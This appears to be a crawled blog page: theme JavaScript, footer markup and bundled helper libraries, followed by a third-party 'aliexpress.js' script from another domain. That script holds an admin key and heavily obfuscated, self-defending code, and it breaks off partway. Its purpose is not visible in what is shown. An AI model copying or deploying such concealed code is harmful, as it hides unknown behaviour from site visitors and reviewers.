    
    
    var enableBusuanzi = JSON.parse("false");
    var busuanziPagePV = JSON.parse("true");
    
    if (enableBusuanzi && busuanziPagePV) {
      var pagePvElem = document.querySelector('#busuanzi_value_page_pv');
      pagePvElem.textContent = pagePvElem.textContent.replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    }    
    



    
    
    
    
    
    
    var enableToc = JSON.parse("true");
    var toc = JSON.parse("null");
    var hideToc = JSON.parse("false");
    var tocFlexbox = document.querySelector('.toc__flexbox');
    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var tocFolding = JSON.parse("true");
    
    if ((enableToc || toc) && document.querySelector('.toc')) {
      var tableOfContentsElem = document.querySelector('.toc').querySelector('#TableOfContents');

      tableOfContentsElem.onmouseenter = function() {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      tableOfContentsElem.onmouseleave = function() {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.add('scrolling');
        }
      }

      if (false === tocFolding) {

      } else {
        tableOfContentsElem.querySelectorAll('ul') ?
          tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
            rootUl.querySelectorAll('li').forEach(function (liElem) {
              liElem.querySelectorAll('ul').forEach(function (ulElem) {
                ulElem.style.display = 'none';
              });
            });
          }) : null;
      }

      if (tableOfContentsElem) {
        if (tableOfContentsElem.querySelectorAll('a').length > 0) {
          tableOfContentsElem.querySelectorAll('a').forEach(function (elem) {
            elem.addEventListener('click', function () {
              var id = elem.getAttribute('id');

              if (!navbar.classList.contains('scrolling')) {
                navbar.classList.remove('navbar--show');
                navbar.classList.remove('navbar--hide');
                navbar.classList.add('navbar--hide');
              }
              
              document.querySelector('.toc').querySelectorAll('a').forEach(function (elem) {
                elem.classList.remove('active');
              });
              elem.classList.add('active');

              var curElem = tableOfContentsElem.querySelector('[href="#' + id + '"]');
              if (curElem && curElem.nextElementSibling) {
                curElem.nextElementSibling.style.display = 'block';
              }
              if (curElem) {
                getParents(curElem, 'ul') ?
                  getParents(curElem, 'ul').forEach(function (elem) {
                    elem.style.display = 'block';
                  }) : null;
              }
            });
          });
        } else {
          if (tocFlexbox) {
            tocFlexbox.setAttribute('data-position', '');
            if (!tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
          }
          if (tocFlexboxOuter) {
            tocFlexboxOuter.setAttribute('data-position', '');
            if (!tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
        }
      }

      
      var toggleTocElem = document.getElementById("toggle-toc");
      var visibleTocElem = document.getElementById('visible-toc');
      var tocElem = document.querySelector('.toc');
      var mainElem = document.querySelector('main');
      var sideElem = document.querySelector('side');
      var tocFlexboxElem = document.querySelector('.toc__flexbox');

      toggleTocElem ? 
      toggleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'fixed');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main-main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'absolute');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        }
      }) : null;

      visibleTocElem ?
      visibleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
        }
      }) : null;
    }
    
    
    
    
    
    var topOffset = 120;
    var botOffset = 70;
    var handleWindowResize = function () {
      if (tocElem) {
        tocElem.style.maxHeight = (window.innerHeight - topOffset - botOffset) + 'px';
      }
    }
    var throttledWindowResize = throttle(handleWindowResize, 300);
    throttledWindowResize()

    
    window.addEventListener('resize', throttledWindowResize);
    



    
    var text, clip = new ClipboardJS('.anchor');
    var headers = singleContentsElem.querySelectorAll("h1, h2, h3, h4");

    
    var languagedir = JSON.parse("\"ltr\"");

    headers ? 
    headers.forEach(function (elem) {
      var size = parseInt(elem.tagName.substr(1), 10) * 2;
      var url = encodeURI(document.location.origin + document.location.pathname);
      var link = url + "#" + elem.getAttribute('id');
      var newElemOuter = document.createElement('span');
      newElemOuter.classList.add('anchor');
      newElemOuter.classList.add('hide');
      newElemOuter.setAttribute('data-clipboard-text', decodeURI(link));
      newElemOuter.style.position = 'relative';

      var newElemInner = document.createElement('span');
      newElemInner.style.position = 'absolute';
      newElemInner.style.top = '50%';
      newElemInner.style.left = '0.75rem';
      newElemInner.style.transform = 'translateY(-50%)';
      newElemInner.innerHTML = `
<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="${32 - size}px" height="${32 - size}px"><path d="M 5.5625 0 C 4.136719 0 2.707031 0.542969 1.625 1.625 C -0.539063 3.789063 -0.539063 7.335938 1.625 9.5 L 5.28125 13.15625 C 5.667969 13.554688 6.304688 13.558594 6.703125 13.171875 C 7.101563 12.785156 7.105469 12.148438 6.71875 11.75 L 3.03125 8.0625 C 1.632813 6.664063 1.632813 4.429688 3.03125 3.03125 C 4.429688 1.632813 6.664063 1.632813 8.0625 3.03125 L 12.96875 7.9375 C 14.367188 9.335938 14.367188 11.570313 12.96875 12.96875 C 12.804688 13.132813 12.621094 13.25 12.4375 13.375 C 11.980469 13.6875 11.859375 14.308594 12.171875 14.765625 C 12.484375 15.222656 13.105469 15.34375 13.5625 15.03125 C 13.847656 14.835938 14.125 14.625 14.375 14.375 C 16.539063 12.210938 16.539063 8.664063 14.375 6.5 L 9.5 1.625 C 8.417969 0.542969 6.988281 0 5.5625 0 Z M 10.78125 8.875 C 10.738281 8.882813 10.695313 8.894531 10.65625 8.90625 C 10.507813 8.9375 10.371094 9 10.25 9.09375 C 10.039063 9.253906 9.820313 9.429688 9.625 9.625 C 7.460938 11.789063 7.460938 15.335938 9.625 17.5 L 14.5 22.375 C 16.664063 24.539063 20.210938 24.539063 22.375 22.375 C 24.539063 20.210938 24.539063 16.664063 22.375 14.5 L 18.71875 10.875 C 18.476563 10.578125 18.089844 10.441406 17.714844 10.527344 C 17.34375 10.613281 17.050781 10.90625 16.964844 11.277344 C 16.878906 11.652344 17.015625 12.039063 17.3125 12.28125 L 20.96875 15.9375 C 22.367188 17.335938 22.367188 19.570313 20.96875 20.96875 C 19.570313 22.367188 17.335938 22.367188 15.9375 20.96875 L 11.03125 16.0625 C 9.632813 14.664063 9.632813 12.429688 11.03125 11.03125 C 11.152344 10.90625 11.300781 10.820313 11.4375 10.71875 C 11.839844 10.472656 12.015625 9.976563 11.855469 9.53125 C 11.699219 9.085938 11.25 8.8125 10.78125 8.875 Z"/></svg>`;

      if (languagedir === "rtl") {
        newElemInner.style.left = '-2rem';
      } else {
        newElemInner.style.right = '-2rem';
      }

      newElemOuter.append(newElemInner);
      elem.append(newElemOuter);

      elem.addEventListener('mouseenter', function() {
        this.querySelector('.anchor').classList.remove('hide');
      });
      elem.addEventListener('mouseleave', function () {
        this.querySelector('.anchor').classList.add('hide');
      });
    }) : null;

    document.querySelectorAll('.anchor').forEach(function(elem) {
      elem.addEventListener('mouseleave', function() {
        elem.setAttribute('aria-label', null);
        elem.classList.remove('tooltipped');
        elem.classList.remove('tooltipped-s');
        elem.classList.remove('tooltipped-w');
      });
    });

    clip.on('success', function (e) {
      e.clearSelection();
      e.trigger.setAttribute('aria-label', 'Link copied to clipboard!');
      e.trigger.classList.add('tooltipped');
      e.trigger.classList.add('tooltipped-s');
    });
    // =================================================================



    
    
    var lib = JSON.parse("null");

    if (lib && lib.includes('mermaid')) {
      
      var themeVariant = localStorage.getItem('theme') || JSON.parse("\"light\"");

      if (themeVariant === "dark" || themeVariant === "hacker") {
        mermaid.initialize({ theme: 'dark' });
      } else {
        mermaid.initialize({ theme: 'default' });
      }
      
      var mermaids = [];
      [].push.apply(mermaids, document.getElementsByClassName('language-mermaid'));
      mermaids.forEach(function(elem) {
        var elemParentNode = elem.parentNode;

        if (elemParentNode !== document.body) {
          elemParentNode.parentNode.insertBefore(elem, elemParentNode);
          elemParentNode.parentNode.removeChild(elemParentNode);
        }

        var newElemWrapper = document.createElement('div');
        newElemWrapper.classList.add('mermaid');
        newElemWrapper.style.padding = '34px 4px 6px';
        newElemWrapper.innerHTML = elem.innerHTML;
        elem.replaceWith(newElemWrapper);
      });
    }
    

    

    
    if (lib && lib.includes('katex')) {
      var mathElements = document.getElementsByClassName('math');
      var options = {
        delimiters: [
          { left: "$$", right: "$$", display: true },
          { left: "\\[", right: "\\]", display: true },
          { left: "$", right: "$", display: false },
          { left: "\\(", right: "\\)", display: false }
        ],
      };

      renderMathInElement(document.querySelector('.single__contents'), options);
    }
    



    
    if (lib && lib.includes('flowchartjs')) {
      
      var options = JSON.parse("{\"arrow-end\":\"block\",\"element-color\":\"black\",\"fill\":\"white\",\"flowstate\":{\"approved\":{\"fill\":\"#58C4A3\",\"font-size\":12,\"no-text\":\"n/a\",\"yes-text\":\"APPROVED\"},\"current\":{\"fill\":\"yellow\",\"font-color\":\"red\",\"font-weight\":\"bold\"},\"future\":{\"fill\":\"#FFFF99\"},\"invalid\":{\"fill\":\"#444444\"},\"past\":{\"fill\":\"#CCCCCC\",\"font-size\":12},\"rejected\":{\"fill\":\"#C45879\",\"font-size\":12,\"no-text\":\"REJECTED\",\"yes-text\":\"n/a\"},\"request\":{\"fill\":\"blue\"}},\"font-color\":\"black\",\"font-size\":14,\"line-color\":\"black\",\"line-length\":50,\"line-width\":3,\"no-text\":\"no\",\"scale\":1,\"symbols\":{\"end\":{\"class\":\"end-element\"},\"start\":{\"element-color\":\"green\",\"fill\":\"yellow\",\"font-color\":\"red\"}},\"text-margin\":10,\"x\":0,\"y\":0,\"yes-text\":\"yes\"}");
      var jsonContent = null;

      var flowchartPrefix = "language-flowchart";
      var index = 0;
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + flowchartPrefix + "]"), function(x){
          x.style.display = 'none'
          x.parentNode.style.backgroundColor = "transparent"
          jsonContent = x.innerText;

          var node0 = document.createElement('div');
          node0.id = 'flowchart' + index;
          x.parentNode.insertBefore(node0, x);

          var diagram = flowchart.parse(jsonContent);
          diagram.drawSVG("flowchart"+index, options);

          index +=1;
      });      
    }
    

    

    
    document.querySelectorAll("mjx-container").forEach(function (x) {
      x.parentElement.classList += 'has-jax'
    });
    



    
    if (lib && lib.includes('msc')) {
      
      var options = JSON.parse("{\"theme\":\"hand\"}");
      var jsonContent = null;

      var index = 0;
      var chartPrefix = "language-msc";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        node0.id = 'msc' + index;
        x.parentNode.insertBefore(node0, x);
        var diagram = Diagram.parse(jsonContent);
        diagram.drawSVG("msc" + index, options);
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('chart')) {
      var borderColor = "#666";
      var bgColor = "#ddd";
      var borderWidth = 2;

      Chart.defaults.global.elements.rectangle.borderWidth = borderWidth;
      Chart.defaults.global.elements.rectangle.borderColor = borderColor;
      Chart.defaults.global.elements.rectangle.backgroundColor = bgColor;

      Chart.defaults.global.elements.line.borderWidth = borderWidth;
      Chart.defaults.global.elements.line.borderColor = borderColor;
      Chart.defaults.global.elements.line.backgroundColor = bgColor;

      Chart.defaults.global.elements.point.borderWidth = borderWidth;
      Chart.defaults.global.elements.point.borderColor = borderColor;
      Chart.defaults.global.elements.point.backgroundColor = bgColor;

      var chartPrefix = "language-chart";
      var index = 0;
      var jsonContent = null;

      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('canvas');
        var source = null;
        node0.height = 200;
        node0.style.height = 200;
        node0.id = 'myChart' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        var ctx = document.getElementById('myChart' + index).getContext('2d');
        var myChart = new Chart(ctx, source);
        index += 1;
      });            
    }
    



    
    if (lib && lib.includes('wavedrom')) {
      var wavePrefix = "language-wave";
      var index = 0;
      var jsonContent = null;
      
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + wavePrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        var source = null;
        node0.id = 'WaveDrom_Display_' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        WaveDrom.RenderWaveForm(index, source, "WaveDrom_Display_");
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('viz')) {
      var vizPrefix = "language-viz-";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + vizPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        var engine;
        x.getAttribute("class").split(" ").forEach(function (cls) {
          if (cls.startsWith(vizPrefix)) {
            engine = cls.substr(vizPrefix.length);
          }
        });
        var viz = new Viz();
        viz.renderSVGElement(x.innerText, { engine: engine })
          .then(function (element) {
            element.style.width = "100%";
            x.parentNode.insertBefore(element, x);
          })
      });
    }
    
    
  }
</script>


            
            <footer class="footer">
    
    
<div class="footer__social">
  <div class="social">
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
    
  
  
    
      <a href="https://otewe.my.id/posts/index.xml" type="application/rss+xml" title="RSS" aria-label="RSS Feed Link">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><circle fill="currentColor" cx="6.18" cy="17.82" r="2.18"/><path fill="currentColor" d="M5.59 10.23c-.84-.14-1.59.55-1.59 1.4 0 .71.53 1.28 1.23 1.4 2.92.51 5.22 2.82 5.74 5.74.12.7.69 1.23 1.4 1.23.85 0 1.54-.75 1.41-1.59-.68-4.2-3.99-7.51-8.19-8.18zm-.03-5.71C4.73 4.43 4 5.1 4 5.93c0 .73.55 1.33 1.27 1.4 6.01.6 10.79 5.38 11.39 11.39.07.73.67 1.28 1.4 1.28.84 0 1.5-.73 1.42-1.56-.73-7.34-6.57-13.19-13.92-13.92z"/></svg>
      </a>
    
  


  </div>
</div>

    
<div id="gtt">
  <div class="gtt">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 14.71L12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L12.7 8.71c-.39-.39-1.02-.39-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0z"/></svg>
  </div>
</div>

    <hr />

    <div class="basicflex flexwrap">
        
            
        
            
        
    </div>

    <div class="footer__poweredby">
        
                
            <p class="caption">
                
                    ©2022, All Rights Reserved
                
            </p>
        

        
        
    </div> 
</footer>
        </div>
        





<div class="wrapper__right hide" data-pad="true" dir="ltr">
  <script>document.querySelector('.wrapper__right').classList.remove('hide')</script>
  
</div>

    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"890387fcaf45471c88accbe3100e6142","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://otewe.my.id/js/micromodal.min.de01b44b2f383056bbcaf6ee921fd385d79108ec1129afd0eb2f3f5a07e11f45.js
body_size: 1170
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).MicroModal=t()}(this,function(){"use strict";return(()=>{const e=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];class t{constructor({targetModal:e,triggers:t=[],onShow:o=(()=>{}),onClose:i=(()=>{}),openTrigger:n="data-micromodal-trigger",closeTrigger:s="data-micromodal-close",disableScroll:a=!1,disableFocus:l=!1,awaitCloseAnimation:d=!1,awaitOpenAnimation:r=!1,debugMode:c=!1}){this.modal=document.getElementById(e),this.config={debugMode:c,disableScroll:a,openTrigger:n,closeTrigger:s,onShow:o,onClose:i,awaitCloseAnimation:d,awaitOpenAnimation:r,disableFocus:l},t.length>0&&this.registerTriggers(...t),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}registerTriggers(...e){e.filter(Boolean).forEach(e=>{e.addEventListener("click",e=>this.showModal(e))})}showModal(){if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add("is-open"),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){const e=()=>{this.modal.removeEventListener("animationend",e,!1),this.setFocusToFirstNode()};this.modal.addEventListener("animationend",e,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement)}closeModal(){const e=this.modal;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus(),this.config.onClose(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",function t(){e.classList.remove("is-open"),e.removeEventListener("animationend",t,!1)},!1):e.classList.remove("is-open")}closeModalById(e){this.modal=document.getElementById(e),this.modal&&this.closeModal()}scrollBehaviour(e){if(!this.config.disableScroll)return;const t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:"",height:""});break;case"disable":Object.assign(t.style,{overflow:"hidden",height:"100vh"})}}addEventListeners(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}removeEventListeners(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}onClick(e){e.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),e.preventDefault())}onKeydown(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.maintainFocus(e)}getFocusableNodes(){const t=this.modal.querySelectorAll(e);return Array(...t)}setFocusToFirstNode(){if(this.config.disableFocus)return;const e=this.getFocusableNodes();e.length&&e[0].focus()}maintainFocus(e){const t=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){const o=t.indexOf(document.activeElement);e.shiftKey&&0===o&&(t[t.length-1].focus(),e.preventDefault()),e.shiftKey||o!==t.length-1||(t[0].focus(),e.preventDefault())}else t[0].focus()}}let o=null;const i=e=>{if(!document.getElementById(e))return console.warn(`MicroModal: ❗Seems like you have missed %c'${e}'`,"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",`<div class="modal" id="${e}"></div>`),!1},n=(e,t)=>{if((e=>{if(e.length<=0)console.warn("MicroModal: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>')})(e),!t)return!0;for(var o in t)i(o);return!0};return{init:e=>{const i=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),s=[...document.querySelectorAll(`[${i.openTrigger}]`)],a=((e,t)=>{const o=[];return e.forEach(e=>{const i=e.attributes[t].value;void 0===o[i]&&(o[i]=[]),o[i].push(e)}),o})(s,i.openTrigger);if(!0!==i.debugMode||!1!==n(s,a))for(var l in a){let e=a[l];i.targetModal=l,i.triggers=[...e],o=new t(i)}},show:(e,n)=>{const s=n||{};s.targetModal=e,!0===s.debugMode&&!1===i(e)||(o=new t(s)).showModal()},close:e=>{e?o.closeModalById(e):o.closeModal()}}})()});

--- FILE ---
content_type: application/javascript
request_url: https://otewe.my.id/js/helper/fadeinout.min.js
body_size: -132
content:
var fadeOut=function(e,t){e.style.opacity=1;var n=performance.now();requestAnimationFrame(function s(o){var i=(o-n)/t;e.style.opacity=Math.max(1-i,0),i<1?requestAnimationFrame(s):(e.style.opacity="",e.classList.add("hide"))})},fadeIn=function(e,t){if(getComputedStyle(e).display!=="none")return;e.classList.contains("hide")&&e.classList.remove("hide"),e.style.opacity=0;var n=performance.now();requestAnimationFrame(function s(o){var i=(o-n)/t;e.style.opacity=Math.min(i,1),i<1?requestAnimationFrame(s):e.style.opacity=""})}

--- FILE ---
content_type: application/javascript
request_url: https://wget.my.id/aliexpress/aliexpress.js?v=9044
body_size: 136870
content:
let adminKey  	= '_A22jQY';

function _0x2ee889(_0x2dafbb,_0xc917f8,_0x325fd9,_0x235304,_0xb54c92){return _0x1786(_0x325fd9-0x320,_0xb54c92);}(function(_0x4237c3,_0x523e80){function _0x294eb5(_0x4164f5,_0x245490,_0x534f21,_0x5f00f5,_0x559acf){return _0x1786(_0x534f21-0x11a,_0x245490);}function _0x2e05c1(_0xddff39,_0x17f00b,_0x3c17c4,_0x43ec97,_0x19baef){return _0x1786(_0xddff39-0x51,_0x17f00b);}function _0xf99cd8(_0x1eca21,_0x4862e8,_0x3de42d,_0x2f74f4,_0x190fb2){return _0x1786(_0x2f74f4- -0x1af,_0x3de42d);}var _0x230aae=_0x4237c3();function _0x1e1786(_0xee2c1e,_0x116097,_0x1b36c4,_0x619d7b,_0x5cb85e){return _0x1786(_0x5cb85e- -0xfe,_0x619d7b);}function _0x279422(_0x50873d,_0x214f6d,_0xa12583,_0x44e93e,_0x37af7c){return _0x1786(_0xa12583- -0x27b,_0x37af7c);}while(!![]){try{var _0x469473=parseInt(_0x1e1786(0xed9,0xf45,0x1107,'fg$H',0xbc5))/(0x1*-0x3+-0xa32+0xa36*0x1)+-parseInt(_0x1e1786(0xc95,0x1b2,0x28f,'xN#4',0x6bf))/(-0xc7e*-0x3+0x16ad+0x59*-0xad)+-parseInt(_0x294eb5(0x3b5,'5NgG',0x7e3,0x4bf,0xd35))/(0x2671+0x225a+-0x48c8)+parseInt(_0x2e05c1(0x38d,'G%rD',0x78a,0x3df,0x3eb))/(-0x3*-0xa81+0x7d2+-0xb7*0x37)*(parseInt(_0xf99cd8(0x35e,0x6ba,'Fo3T',0x336,0x3fe))/(-0x2c*-0x99+-0x2091+-0x46*-0x17))+parseInt(_0x279422(0x634,-0x16b,0x356,0x457,'[ed6'))/(0x81c*-0x3+-0x7eb*-0x1+0x106f)+parseInt(_0x279422(0x860,0xb69,0x9ab,0xb82,'!)Ed'))/(-0xa*-0x22f+-0x1*0x2275+0xca6*0x1)*(-parseInt(_0x294eb5(0x2a4,'QjOf',0x4db,0x50e,0x72))/(-0x1097+-0x17*0x8e+-0x3*-0x9cb))+-parseInt(_0xf99cd8(0x2de,-0x1df,'#rRa',0x2d6,0x230))/(-0x341*-0x5+-0xcd7*-0x3+-0x6b*0x83)*(parseInt(_0x2e05c1(0x705,'CFhP',0xa0b,0x7e6,0x218))/(0xf5f+0x243d+0x2e*-0x11f));if(_0x469473===_0x523e80)break;else _0x230aae['push'](_0x230aae['shift']());}catch(_0x56e759){_0x230aae['push'](_0x230aae['shift']());}}}(_0x19f7,-0x1d651*-0x2+-0xf3ee*0x7+0x732cf*0x1));function _0x1786(_0x536d43,_0x1b972e){var _0x361467=_0x19f7();return _0x1786=function(_0x50a588,_0x43c126){_0x50a588=_0x50a588-(0x241*0x2+0x7*-0x17f+-0x7a*-0x10);var _0x259be3=_0x361467[_0x50a588];if(_0x1786['VHeGbl']===undefined){var _0x4820bf=function(_0x87ce07){var _0x1a32ef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a1acf='',_0x38abf6='',_0x28f8e5=_0x4a1acf+_0x4820bf;for(var _0x2630cb=0x1d2c+-0x4*0x41c+-0xcbc,_0x318957,_0x3f419c,_0x41a9d7=0x2d4*-0x7+0x152d+-0x161;_0x3f419c=_0x87ce07['charAt'](_0x41a9d7++);~_0x3f419c&&(_0x318957=_0x2630cb%(0x4f5+0x382+-0x873)?_0x318957*(-0xca*-0xf+0x1b74+-0x270a)+_0x3f419c:_0x3f419c,_0x2630cb++%(0x19ef+0x8fe+-0x22e9))?_0x4a1acf+=_0x28f8e5['charCodeAt'](_0x41a9d7+(0x7c*-0x2e+0x1bf*0xa+-0x4*-0x137))-(-0x1c02+-0x1*-0x2345+0x2b*-0x2b)!==-0x1e2a+0x14c2+-0x2*-0x4b4?String['fromCharCode'](-0x3a2+0xad*-0x1f+0x4*0x665&_0x318957>>(-(-0x89f*-0x1+-0xbd1+0x19a*0x2)*_0x2630cb&-0x109f+0x7a2*0x1+0x903*0x1)):_0x2630cb:-0x2655+-0x8d9+-0x1797*-0x2){_0x3f419c=_0x1a32ef['indexOf'](_0x3f419c);}for(var _0x112989=0x1*0x1a21+-0x1eea+-0x7*-0xaf,_0x2c5dbe=_0x4a1acf['length'];_0x112989<_0x2c5dbe;_0x112989++){_0x38abf6+='%'+('00'+_0x4a1acf['charCodeAt'](_0x112989)['toString'](0x17b*-0x1+-0x9db+0xb66*0x1))['slice'](-(-0x812*-0x1+-0x1476+0xc66));}return decodeURIComponent(_0x38abf6);};var _0x3516af=function(_0x18e461,_0x137b1f){var _0xa46c60=[],_0x5add2a=-0x45*-0x11+0x95d+-0x2ca*0x5,_0x44a9b0,_0x13a762='';_0x18e461=_0x4820bf(_0x18e461);var _0x24ddaa;for(_0x24ddaa=0xb23*-0x3+0x211e+0x5*0xf;_0x24ddaa<0x55+0x3*-0x773+0x1704;_0x24ddaa++){_0xa46c60[_0x24ddaa]=_0x24ddaa;}for(_0x24ddaa=-0x2*0x1180+0x12*0x12a+0xe0c;_0x24ddaa<-0x1*0x673+0x11a5*0x1+-0x20a*0x5;_0x24ddaa++){_0x5add2a=(_0x5add2a+_0xa46c60[_0x24ddaa]+_0x137b1f['charCodeAt'](_0x24ddaa%_0x137b1f['length']))%(0x45b+0x11*-0x14+0x1*-0x207),_0x44a9b0=_0xa46c60[_0x24ddaa],_0xa46c60[_0x24ddaa]=_0xa46c60[_0x5add2a],_0xa46c60[_0x5add2a]=_0x44a9b0;}_0x24ddaa=-0x26a3+-0xec3+0x3566,_0x5add2a=-0x823*-0x3+0x24cc+-0x3d35;for(var _0x159db8=0x1d98+-0x6*0xac+-0x1990;_0x159db8<_0x18e461['length'];_0x159db8++){_0x24ddaa=(_0x24ddaa+(0x464*-0x7+-0xd0d+0x3b*0xbe))%(-0x1*-0xe60+-0x32d*-0x4+-0x1a14*0x1),_0x5add2a=(_0x5add2a+_0xa46c60[_0x24ddaa])%(0x2389+0x1f3+-0x74c*0x5),_0x44a9b0=_0xa46c60[_0x24ddaa],_0xa46c60[_0x24ddaa]=_0xa46c60[_0x5add2a],_0xa46c60[_0x5add2a]=_0x44a9b0,_0x13a762+=String['fromCharCode'](_0x18e461['charCodeAt'](_0x159db8)^_0xa46c60[(_0xa46c60[_0x24ddaa]+_0xa46c60[_0x5add2a])%(-0x429*0x9+0x1510+0x1161)]);}return _0x13a762;};_0x1786['ErJZjb']=_0x3516af,_0x536d43=arguments,_0x1786['VHeGbl']=!![];}var _0x1fe9bd=_0x361467[0x1*-0x2524+0x7*-0xe+0x3*0xc82],_0x4c4463=_0x50a588+_0x1fe9bd,_0x288810=_0x536d43[_0x4c4463];if(!_0x288810){if(_0x1786['VbHEeM']===undefined){var _0x3ad20d=function(_0x349560){this['ZQiYTF']=_0x349560,this['RgDBtE']=[-0x133+0x122a+-0x10f6,-0x24*0x49+-0x172+0xbb6,-0x1*-0xcf4+0x22d1*-0x1+0x15dd*0x1],this['aRisEA']=function(){return'newState';},this['sbhOsI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qywkhS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3ad20d['prototype']['JcQCIX']=function(){var _0x20dfa7=new RegExp(this['sbhOsI']+this['qywkhS']),_0xe9a518=_0x20dfa7['test'](this['aRisEA']['toString']())?--this['RgDBtE'][-0x1*-0x24b2+-0x1*0x17e5+-0x2*0x666]:--this['RgDBtE'][0x26*-0x13+0x2643+-0x2371];return this['MSsmWy'](_0xe9a518);},_0x3ad20d['prototype']['MSsmWy']=function(_0x4c9871){if(!Boolean(~_0x4c9871))return _0x4c9871;return this['PtumKL'](this['ZQiYTF']);},_0x3ad20d['prototype']['PtumKL']=function(_0x3e5e23){for(var 